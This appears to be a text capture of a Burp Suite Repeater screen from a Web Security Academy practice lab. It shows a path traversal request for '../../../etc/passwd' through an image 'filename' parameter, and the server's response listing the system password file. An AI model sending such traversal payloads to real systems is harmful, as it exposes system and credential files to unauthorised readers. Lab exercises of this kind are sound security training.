 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Free
3 × 4 × 5 × +
Send Cancel < ▾ Target: https://0a9a008403bc4d0dc094406200bb005b.we
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0a9a008403bc4d0dc094406200bb005b.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=cu92PjFvvkMr8MqVGgAKjJ8qTh32CfWQ; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33